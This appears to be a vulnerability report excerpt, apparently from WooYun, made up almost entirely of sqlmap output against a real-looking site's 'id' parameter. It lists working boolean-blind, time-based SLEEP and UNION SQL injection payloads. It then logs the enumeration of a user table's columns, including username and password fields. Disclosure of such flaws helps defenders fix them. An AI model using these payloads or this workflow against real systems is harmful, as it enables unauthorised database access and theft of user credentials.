 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5499 AND 8059=8059
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: id=5499 AND (SELECT * FROM (SELECT(SLEEP(5)))UVNW)
Type: UNION query
Title: Generic UNION query (NULL) - 36 columns
Payload: id=-1045 UNION ALL SELECT 90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,CONCAT(0x716b626271,0x62795
772764764787065465554795 44d6f4d6d776b436754634445754865764d58414b4143684458,0x71626a7871),90,90,90,90,90,90,90-- PdKR
---
[11:25:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:25:34] [INFO] fetching columns for table 'slcj_user' in database 'slcj'
[11:25:36] [INFO] the SQL query used returns 40 entries
[11:25:38] [INFO] retrieved: "id","int(11)"
[11:25:39] [INFO] retrieved: "jifen","decimal(10,2)"
[11:25:40] [INFO] retrieved: "sUserName","text"
[11:25:42] [INFO] retrieved: "sPassWord","text"
[11:25:43] [INFO] retrieved: "sXingMing","text"
[11:25:45] [INFO] retrieved: "sTouXiang","text"
[11:25:46] [INFO] retrieved: "sDianHua","varchar(12)"
[11:25:49] [INFO] retrieved: "sMail","text"
[11:25:50] [INFO] retrieved: "bDel","int(11)"
[11:25:52] [INFO] retrieved: "dtInsert","datetime"
[11:25:53] [INFO] retrieved: "dtUpdate","timestamp"
www.wooyun.org